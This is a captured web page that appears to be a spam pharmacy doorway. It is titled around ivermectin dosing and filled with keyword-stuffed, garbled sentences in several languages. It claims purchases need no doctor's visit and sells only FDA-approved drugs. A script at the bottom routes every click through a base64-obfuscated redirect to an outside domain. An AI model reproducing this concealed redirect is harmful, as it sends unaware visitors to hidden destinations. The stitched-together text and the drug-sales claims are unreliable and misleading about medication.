

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inowroclaw.flandria.pl/dosis-de-ivermectin-en-adultos-para-parasitos-ghcm%22%3Ehttp:/inowroclaw.flandria.pl/dosis-de-ivermectin-en-adultos-para-parasitos-ghcm%3C/a%3E
body_size: 22989
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="referrer" content="no-referrer"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><title>Dosis De Ivermectin En Adultos Para Parasitos - Vitamedic Ivermectina Recolhimento</title><meta name="description" content="Polcem ivermectina precio, ivermectin cvs over the counter, ivermectin& albendazole oral suspension, ivermectina que medicamentos la contienen, ivermectin manufacturer india"><link rel="icon" href="[data-uri]" type="png"><style>*{margin: 0; padding: 0}html{height: 100%}aside, footer, header, main, nav{display: block}img{border: none}body{font-size: 12px; font-family: "Open Sans", Arial; height: 100%; background: url([data-uri]) top repeat-x; color: #323232}header{padding: 0 1%}.clear{clear: both}.wrapper{min-width: 320px; max-width: 1200px; margin: 0 auto}.top_menu{float: left}.top_menu a{text-decoration: none; color: #fff; line-height: 37px; font-size: 14px; padding: 0 10px}#tools_cart{float: right; line-height: 37px; color: #fff; padding-left: 20px; background: url(cart.png) no-repeat left center; cursor: pointer; font-size: 14px}#cart_bonus{color: #e28c3c; padding-left: 7px}#cart_items span, #cart_sum{color: #74d3ff}.promotext{margin-top: 400px; height: 80px; overflow-y: scroll}.headerContent{height: 102px; width: 100%; border-collapse: collapse}.headerContent:after{display: table; clear: both; content: ''}.sitename{width: 30%; padding-left: 50px; background: url([data-uri]) no-repeat left center}.sitename a{font-size: 28px; text-decoration: none; color: #323232; line-height: 22px}.selectors{padding-bottom: 10px}.selectors>*{vertical-align: middle}#tools_currencies, #tools_languages{display: inline-block; cursor: pointer}#tools_currencies label, #tools_languages label{position: relative}.settings-title{font-size: 13px; color: #929292}.selectedCur, .selectedLang{color: #0e629c; font-size: 14px; padding: 0 7px}#static_sidebar_search input[type=text]{border: 1px solid #dddde0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); -moz-box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); height: 34px; font-size: 14px; width: 70%; padding-left: 5px; color: #9b9b9b}#static_sidebar_search input[type=submit]{padding: 7px 10px 6px 10px; border: 0; color: #fff; font-size: 16px; font-weight: 700; text-shadow: 0 -1px #ad6325; border-bottom: 1px solid #db5700; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #78d56f; background: -moz-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffa04e), color-stop(100%, #ff7303)); background: -webkit-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -o-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -ms-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: linear-gradient(to bottom, #ffa04e 0, #ff7303 100%); cursor: pointer}.site-settings-small{display: none; padding: 10px}table.txt_advant{border-collapse: collapse; width: 99%; font-size: 14px; height: 50px; margin: 15px 0 15px 1%; line-height: 12px}.txt_advant_sec1{background: url([data-uri]) no-repeat left center; padding-left: 40px}.txt_advant_sec2{background: url([data-uri]) no-repeat left center; padding-left: 60px}.txt_advant_sec3{background: url([data-uri]) no-repeat left center; padding-left: 35px}.txt_advant_sec4{background: url([data-uri]) no-repeat left center; padding-left: 40px}.txt_advant_sec5{background: url([data-uri]) no-repeat left center; padding-left: 40px}.short-menu{color: #fff; cursor: pointer; display: none; float: left; font-size: 16px; line-height: 36px; margin-left: 10px}.mainMenuShort{display: none}.mainMenuShort a{display: block; padding: 7px 10px; background-color: #f5f5f5; text-decoration: none; color: #0e629c; text-align: center; border-bottom: 1px solid #c3c3c3; font-size: 16px}.middle{width: 100%; position: relative}.middle:after{display: table; clear: both; content: ''}.container{width: 80%; float: right; overflow: hidden}.content{margin-left: 3%}.title2{font-size: 20px; border-bottom: 1px solid #eaeaea; line-height: 45px}.title2:after{display: table; clear: both; content: ''}#tools_letter{font-size: 11px; float: right}.alphabet-caption{font-weight: 700}.alphabet-letter a{color: #0e629c; text-decoration: none; margin: 0 2px}.left-sidebar{float: left; width: 20%}#categories_list{padding-left: 10px; margin-bottom: 20px}.categories_list{border: 1px solid #ededed; -webkit-box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); -moz-box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; padding: 0 5%}.categories_list a{color: #0e629c; font-size: 14px; text-decoration: none}.categories_list a:hover{text-decoration: underline}.categories_list div.category_titel:last-child{border: 0}.category_titel{padding: 10px 15px 9px 0; border-bottom: 1px solid #ededed; background: url([data-uri]) center right no-repeat}.title_side{display: inline-block; padding: 5px 20px; margin-bottom: 3px; color: #fff; font-size: 16px; font-weight: 700; text-shadow: 0 -1px #498c42; border-bottom: 1px solid #3e9835; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #78d56f; background: -moz-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #78d56f), color-stop(100%, #4ebe42)); background: -webkit-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -o-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -ms-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: linear-gradient(to bottom, #78d56f 0, #4ebe42 100%); -webkit-box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9); -moz-box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9); box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9)}.order_button{margin: 25px 0; display: inline-block; padding: 20px 80px; color: #fff; font-weight: 700; text-shadow: 0 -1px rgb(239, 147, 0); border-bottom: 1px solid rgb(239, 147, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: rgb(239, 147, 0); background: linear-gradient(212deg, rgba(239, 147, 0, 1) 0%, rgba(235, 95, 2, 1) 100%); font-size: 24px; transition: transform .2s ease-in-out; -webkit-box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3); -moz-box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3); box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3)}.order_button:hover{transition: transform .2s ease-in-out; transform: scale(1.01); cursor: pointer}@keyframes glowing{0%{background-color: rgb(239, 147, 0); box-shadow: 0 0 2px #ff9b45;}50%{background-color: rgb(239, 147, 0); box-shadow: 0 0 9px #ff9b45;}100%{background-color: rgb(239, 147, 0); box-shadow: 0 0 2px #ff9b45;}}.order_button{animation: glowing 1000ms infinite;}.smallCatList{display: none}.smallCatList p{text-align: center; cursor: pointer; font-size: 14px; padding: 10px}.pill-info{padding-top: 20px; position: relative; text-align: center;}.pill-info h2{text-transform: uppercase; font-size: 42px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 24px; line-height: 36px; color: #283159;}.footer{margin: 0 auto; min-width: 300px; max-width: 1180px; position: relative; padding: 30px 10px}.subFooter{margin-top: 10px; border-top: 1px solid #c3c3c3; background: url(subFooter_bg.png) #f5f5f5 repeat-x top}.footer-menu{width: 30%; float: left; margin-bottom: 15px}.subFooter-logo{float: right; width: 70%}.footer-menu td{vertical-align: top}.footer-menu td a{color: #0e629c; font-size: 14px; text-decoration: none; line-height: 24px}.footer-menu td a:hover{text-decoration: underline}.footer-logo{display: inline-block; width: 33%; color: #7c7c7c; vertical-align: top; padding-bottom: 10px}.footer-logo div{padding-bottom: 10px}.bottomMenu{display: none}.bottomMenu a{display: block; font-size: 14px; text-transform: uppercase; color: #0e629c; padding-bottom: 10px; text-decoration: none; text-align: center}#static_sidebar_search{position: relative}@media screen and (min-width:0px) and (max-width:550px){.order_button{padding: 20px 10px; font-size: 22px}.pill-info{display: flex; flex-direction: column; flex-wrap: nowrap; justify-content: flex-start; align-items: center; align-content: stretch; width: 90vw}.pill-info h2{text-transform: uppercase; font-size: 28px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 16px; line-height: 24px; color: #283159;}.left-sidebar{display: none}.content{margin-left: 0}.container{width: 99%}.footer-logo{width: 100%; margin-top: 10px}.footer-menu{display: none}.subFooter-logo{width: 100%; text-align: center}#secureBanners, #tools_letter, .site-settings, .top_menu, .txt_advant{display: none}#paimentCards div, #shipMethod div{display: none}.bottomMenu, .site-settings-small{display: block}.short-menu, .smallCatList{display: block}.product_info{padding: 0 10px}.sitename a{font-size: 24px}.title2{font-size: 18px; padding-left: 10px}#static_sidebar_search input[type=text]{height: 30px}}@media screen and (min-width:551px) and (max-width:750px){.order_button{padding: 20px 10px; font-size: 24px}.pill-info h2{text-transform: uppercase; font-size: 32px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 18px; line-height: 28px; color: #283159;}.left-sidebar{width: 35%}.container{width: 65%}.footer-logo{width: 100%}.footer-menu{width: 50%}.subFooter-logo{width: 50%}#secureBanners, #tools_letter, .site-settings, .top_menu, .txt_advant{display: none}.site-settings-small{display: block}.short-menu{display: block}}@media screen and (min-width:751px) and (max-width:1000px){.left-sidebar{width: 25%}.container{width: 75%}.footer-logo{width: 50%}.footer-menu{width: 40%}.subFooter-logo{width: 60%}#tools_letter, .menu-hider{display: none}table.txt_advant{font-size: 12px}.sitename a{font-size: 24px}}@media screen and (min-width:751px){.mainMenuShort{display: none!important}}</style></head><body><div class="wrapper"><header class="header"><nav class="top_menu"><a onclick="redirect()" href="#">HOME</a><img alt="" src="[data-uri]"><a onclick="redirect()" class="menu-hider" href="#about_us">ABOUT US</a><img class="menu-hider" alt="" src="[data-uri]"><a onclick="redirect()" href="#order">ORDER STATUS</a><img alt="" src="[data-uri]"><a onclick="redirect()" href="#faq">FAQ</a><img alt="" src="[data-uri]"><a onclick="redirect()" href="#contact_us">CONTACT US</a><img class="menu-hider" alt="" src="[data-uri]"><a onclick="redirect()" class="menu-hider" href="#cart">YOUR CART</a></nav><div class="short-menu" onclick="redirect()"><img alt="" src="[data-uri]"></div><div class="block" id="tools_cart"><div onclick="redirect()"><span class="hcart-name">Cart</span>: <span id="cart_items"><span>0</span> items </span><span id="cart_sum">$0.00</span><span id="cart_bonus" title="Bonuses"><img src="[data-uri]" alt=""> 2</span></div></div><div class="clear"></div><table class="headerContent"><tbody><tr><td class="sitename"><a onclick="redirect()" href="#">Pharmacy Online</a></td><td class="site-settings"><div class="selectors"><span class="settings-title">Currency:</span><div class="block" id="tools_currencies"><label onclick="redirect()"><span class="selectedCur">USD</span></label></div>| &nbsp;&nbsp; <span class="settings-title">Language:</span><div class="block" id="tools_languages"><label onclick="redirect()"><span class="selectedLang">English</span></label></div></div><div class="block" id="static_sidebar_search"><div><input type="text" class="text" placeholder="Enter keyword..." name="key" autocomplete="off"><input onclick="redirect()" type="submit" class="bttn" value="Search"></div></div></td></tr></tbody></table><div class="mainMenuShort"><a onclick="redirect()" href="#">HOME</a><a onclick="redirect()" href="#about_us">ABOUT US</a><a onclick="redirect()" href="#order">ORDER STATUS</a><a onclick="redirect()" href="#faq">FAQ</a><a onclick="redirect()" href="#contact_us">CONTACT US</a></div><table class="txt_advant"><tbody><tr><td class="txt_advant_sec1">No doctor`s visits</td><td class="txt_advant_sec2">Only FDA approved drugs</td><td class="txt_advant_sec3">Save and easy buy!</td><td class="txt_advant_sec4">Satisfaction guaranted</td><td class="txt_advant_sec5">World lowest price</td></tr></tbody></table><div class="site-settings-small"><div class="selectors"><span class="settings-title">Currency:</span><div class="block" id="tools_currencies"><label><span class="selectedCur">USD</span></label></div>| &nbsp;&nbsp; <span class="settings-title">Language:</span><div class="block" id="tools_languages"><label><span class="selectedLang">English</span></label></div></div><div class="block" id="static_sidebar_search"><div><input type="text" class="text" placeholder="Enter keyword..." autocomplete="off"><input type="submit" class="bttn" value="Search" onclick="redirect()"></div></div></div><div class="smallCatList"><p onclick="redirect()" class="showSideCategory">Show all categories</p></div></header><div class="middle"><div class="container"><main class="content"><div class="title2">Dosis De Ivermectin En Adultos Para Parasitos<div class="block" id="tools_letter"><span class="alphabet-caption">SEARCH BY NAME:</span><span class="alphabet-letter"><a onclick="redirect()" class="active" href="#letter?l=A">A</a><a onclick="redirect()" class="active" href="#letter?l=B">B</a><a onclick="redirect()" class="active" href="#letter?l=C">C</a><a onclick="redirect()" class="active" href="#letter?l=D">D</a><a onclick="redirect()" class="active" href="#letter?l=E">E</a><a onclick="redirect()" class="active" href="#letter?l=F">F</a><a onclick="redirect()" class="active" href="#letter?l=G">G</a><a onclick="redirect()" class="active" href="#letter?l=H">H</a><a onclick="redirect()" class="active" href="#letter?l=I">I</a><a onclick="redirect()" class="active" href="#letter?l=J">J</a><a onclick="redirect()" class="active" href="#letter?l=K">K</a><a onclick="redirect()" class="active" href="#letter?l=L">L</a><a onclick="redirect()" class="active" href="#letter?l=M">M</a><a onclick="redirect()" class="active" href="#letter?l=N">N</a><a onclick="redirect()" class="active" href="#letter?l=O">O</a><a onclick="redirect()" class="active" href="#letter?l=P">P</a><a onclick="redirect()" class="active" href="#letter?l=R">R</a><a onclick="redirect()" class="active" href="#letter?l=S">S</a><a onclick="redirect()" class="active" href="#letter?l=T">T</a><a onclick="redirect()" class="active" href="#letter?l=U">U</a><a onclick="redirect()" class="active" href="#letter?l=V">V</a><a onclick="redirect()" class="active" href="#letter?l=W">W</a><a onclick="redirect()" class="active" href="#letter?l=X">X</a><a onclick="redirect()" class="active" href="#letter?l=Y">Y</a><a onclick="redirect()" class="active" href="#letter?l=Z">Z</a></span></div></div><div class="product_info"><div class="pill-info"><h2>Reliable online pharmacy</h2><div onclick="redirect()" class="order_button">> Click here to order now</div><h3>We are trusted by millions of customers</h3><h3>Widest choice of meds at lowest prices</h3></div></div><div class="promotext"><p>as its a jam packed week before the holy month of Ramadan.I found Tour Planner vitamedic ivermectina recolhimento Site on Google and contacted. There are various actions that you can follow to steer clear of getting harga obat ivermectin untuk apa rid of wild hair. of other independent authors, all fighting for the same limited spaces, and when they find ivermectin manufacturer india doors not. Jute cottage re-defines and transforms the image of Jute to highly fashionable stylish material which otherwise was thought to dose de ivermectina para escabiosis be a dull and rugged fabric. Please note that TriValley does not contract with insurers paying ivermectina sirve para humanos less than Commonwealth mandated workers&apos; compensation rates. The girls are seen in recording studio and dance rehearsals, hugging their mothers in a dressing room before (ivermectin cvs over the counter) heading onto the stage. Investors usually look for equity growth, income or a quem toma marevan pode tomar ivermectina combination of the two. sapere formula magistral ivermectina oral s4e posso uscire in bici senza rischi.Grazie dell&apos;attenzione. In 2008 she completed a post-graduate. These (ivermectin& albendazole oral suspension) techniques reflect current safe sleeping guidelines and may be helpful for settling or comforting your baby. Mon, 19 Jun 2006 15:18:36 -0700 <strong>ivermectin etken maddesi nedir</strong> Just bought this little camera and the users manual is showing instructions for functions that this camera does NOT have. The results need to be involved buying ivermectin ghana atenolol online in the general population.</p><p> Almost diferena entre ivermectina animal e humana all states were forced to slashspending, hike taxes, raid reserves and turn to the federalgovernment for help during the 2007-2009 downturn.</p><p> Physicians should be routinely ivermectin river blindness side effects asking theirpatients about herbal products they may be taking and be prepared. Ivermectin use in covid patients - extension agents also make control recommendations, and chemical suppliers should have staff members with such expertise. Had career batting average of.311 with the Dodgers; compiled.333 batting average as National League All-Star; helped Dodgers win six National League pennants and one World Series: dosis de ivermectina en humanos gotas. Desiderio, C., Mancinelli, A., De, polcem ivermectina precio Rossi A., Rossetti, D.</p><p> Most children hear about heroin and know how dangerous it is but do not understand how dangerous opiate prescription painkillers are (ivermectina afecta la menstruacion). The investor has control of a real estate asset with no money down (<i>ivermectina que medicamentos la contienen</i>). There ivermectin u srbiji root and weight and enhancing athletic performance in people. Social <i>ivermectin 12 mg tablet obat apa</i> smoking is difficult to define and to find hard data on it. its not about how much she donated, its the fact that she doesnt need anymore money: <u>farmaderm per ivermectina</u>. I use a small fluffy brush ivermectina anticoagulante to lightly dust some MAC skinfinish natural to set it. The consensus among the CEOs present seemed to be that 505(b)(2) ivermectin tablet 12mg use products would fill an important role in their financial future. pressure onSechin to develop new fields in Eastern Siberia to increasepipeline exports to China from: dosis de ivermectin en adultos para parasitos. from cover to ivermectina que se usa cover rather than receive whatever bits and pieces my teacher chooses are important enough. After an 18 month cycle consisting of Physical Therapy, Deep Tissue massage and accupuncture, I managed to emerge from the pain ivermectina imuniza por quanto tempo cycle relatively unscathed.</p><p> How many doses of ivermectin have been given to humans worldwide - chase&apos;s chompers have gotten even bigger this week.</p><p> There isn&apos;t aha&apos;porth of humour in the bunch, which means, ofcourse, ivermectina farmacity that there isn&apos;t any perspective. Therefore, before you shop at Boots, whether in store or online, you should check to see if you can make any savings (ivermectin method of action covid).</p><p> That is very critical if we must make progress in university of kentucky ivermectin trial organising and even in building solidarity with the outside world.</p></div></main></div><aside class="left-sidebar"><div class="block" id="categories_list"><div class="title_side">Categories List</div><div class="categories_list"><div id="category_36" class="category_titel"><a onclick="redirect()" href="#bestsellers">Bestsellers</a></div><div id="category_15" class="category_titel"><a onclick="redirect()" href="#allergy">Allergy</a></div><div id="category_16" class="category_titel"><a onclick="redirect()" href="#anti-fungal">Anti Fungal</a></div><div id="category_25" class="category_titel"><a onclick="redirect()" href="#birth-control">Birth Control</a></div><div id="category_7" class="category_titel"><a onclick="redirect()" href="#cholesterol">Cholesterol</a></div><div id="category_19" class="category_titel"><a onclick="redirect()" href="#diabetes">Diabetes</a></div><div id="category_34" class="category_titel"><a onclick="redirect()" href="#eye-drop">Eye Drop</a></div><div id="category_14" class="category_titel"><a onclick="redirect()" href="#general-health">General Health</a></div><div id="category_1" class="category_titel"><a onclick="redirect()" href="#mens_health">Men's Health</a></div><div id="category_33" class="category_titel"><a onclick="redirect()" href="#mental-illness">Mental Illness</a></div><div id="category_24" class="category_titel"><a onclick="redirect()" href="#muscle-relaxant">Muscle Relaxant</a></div><div id="category_6" class="category_titel"><a onclick="redirect()" href="#pain-relief">Pain Relief</a></div><div id="category_8" class="category_titel"><a onclick="redirect()" href="#quit-smoking">Quit Smoking</a></div><div id="category_0" class="category_titel"><a onclick="redirect()" href="#all-categories">All categories</a></div></div></div></aside></div></div><div class="subFooter"><footer class="footer"><table class="footer-menu" cellspacing="0" cellpadding="0"><tbody><tr><td class="footer-menu-list"><a onclick="redirect()" href="#">Home</a><br><a onclick="redirect()" href="#order">Order Status</a><br><a onclick="redirect()" href="#faq">FAQ</a><br><a onclick="redirect()" href="#contact_us">Contact Us</a><br></td><td class="footer-menu-list"><a onclick="redirect()" href="#about_us">About Us</a><br><a onclick="redirect()" href="#privacy">Our Policy</a><br><a onclick="redirect()" href="#terms_and_conditions">Terms &amp; Conditions</a><br><a onclick="redirect()" href="#reviews">Testimonials</a><br><a onclick="redirect()" href="#sitemap">Sitemap</a><br></td></tr></tbody></table><div class="bottomMenu"><a onclick="redirect()" href="#">Home</a></div><div class="bottomMenu"><a onclick="redirect()" href="#order">Order Status</a></div><div class="bottomMenu"><a onclick="redirect()" href="#faq">FAQ</a></div><div class="bottomMenu"><a onclick="redirect()" href="#contact_us">Contact Us</a></div><div class="bottomMenu"><a onclick="redirect()" href="#about_us">About Us</a></div><div class="bottomMenu"><a onclick="redirect()" href="#privacy">Our Policy</a></div><div class="bottomMenu"><a onclick="redirect()" href="#terms_and_conditions">Terms &amp; Conditions</a></div><div class="bottomMenu"><a onclick="redirect()" href="#reviews">Testimonials</a></div><div class="subFooter-logo"><div class="footer-logo" id="paimentCards"><div>Payment Options</div><img alt="" src="[data-uri]"></div><div class="footer-logo" id="secureBanners"><div>Secure Payment Process</div><img alt="" src="[data-uri]"></div><div class="footer-logo" id="shipMethod"><div>Shipping Methods</div><img alt="" src="[data-uri]"></div></div><div class="clear"></div></footer></div><script>function redirect(){window.location.href=window.atob("aHR0cDovL3JlZGl0by5uZXQvQ2Fkc2RISDA=");}</script></body></html>